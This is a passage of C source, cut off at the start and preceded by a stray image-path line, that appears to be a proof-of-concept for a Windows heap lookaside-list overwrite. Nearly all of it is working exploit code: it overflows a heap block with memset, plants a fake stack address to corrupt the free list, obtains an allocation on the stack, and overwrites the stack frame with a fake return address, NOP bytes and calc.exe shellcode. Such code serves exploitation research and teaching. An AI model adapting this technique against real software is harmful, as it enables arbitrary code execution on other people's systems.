fixaddr(a, addr_func);
      memcpy(calc_code+13, a, 4);

      return 0;
}

int main(int argc, char **argv)
{
      HANDLE h = NULL;
      LPVOID mem1 = NULL, mem2 = NULL, mem3 = NULL;
      unsigned char shellcode[128];

      if (getaddr() != 0)
            return 0;

      // create private heap
      h = HeapCreate(0, 0, 0);
      if (h == NULL) {
            printf("Error: HeapCreate failed\n");
            return 0;
      }
      printf("Heap: %08X\n", h);

      mem1 = HeapAlloc(h, 0, 64-8);
      printf("Heap block 1: %08X\n", mem1);
      mem2 = HeapAlloc(h, 0, 128-8);
      printf("Heap block 2: %08X\n", mem2);

      HeapFree(h, 0, mem1);
      HeapFree(h, 0, mem2);


      mem1 = HeapAlloc(h, 0, 64-8);
      printf("Heap block 1: %08X\n", mem1);


      // buffer overflow occurs here...
      memset(mem1, 0x31, 64);
      // fake allocation address in the stack
      memcpy((char *)mem1+64, "\x84\xFF\x12\x00", 4);

      // lookaside list overwrite occurs here...
      mem2 = HeapAlloc(h, 0, 128-8);
      printf("Heap block 2: %08X\n", mem2);

      // allocate memory from the stack
      mem3 = HeapAlloc(h, 0, 128-8);
      printf("Heap block 3: %08X\n", mem3);

      memset(shellcode, 0, sizeof(shellcode)-1);

      // fake ret address
      memcpy(shellcode, "\x8B\xFF\x12\x00", 4);
      // shellcode - "calc.exe"
      memcpy(shellcode+4, "\x90\x90\x90\x90", 4);
      memcpy(shellcode+4+4, calc_code, sizeof(calc_code)-1);

      // overwrite stack frame
      memcpy(mem3, shellcode, sizeof(calc_code)-1+8);

      return 0;
}